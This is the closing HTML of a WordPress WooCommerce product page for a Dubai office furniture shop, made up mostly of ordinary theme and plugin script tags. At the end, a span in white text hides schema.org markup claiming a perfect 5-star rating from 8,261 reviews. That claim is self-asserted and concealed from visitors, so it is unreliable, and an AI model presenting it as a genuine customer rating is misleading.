<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"13aac8e0fd","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"10","ajax_search":"1","quantity_ajax":"0","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"AED ","thousand_sep":",","decimal_sep":".","price_decimals":0}};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://highmoon.ae/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","nonce":"386462cc96","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://highmoon.ae/product/helly-operator-chair/","cart_redirectition":"yes","cart_page_url":"https://highmoon.ae/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://highmoon.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://highmoon.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<span style="color:#ffffff;" itemscope itemtype="https://schema.org/Product"> <span itemprop='name'>Office Furniture Dubai, UAE</span> has an <span itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'> average review score of <span itemprop='ratingValue'>5</span> out of <span itemprop="bestRating">5</span> stars based on <span itemprop='reviewCount'>8261</span> client reviews. </span> </span>
</body>
</html>

<!-- Dynamic page generated in 0.547 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 19:32:11 -->

<!-- Compression = gzip -->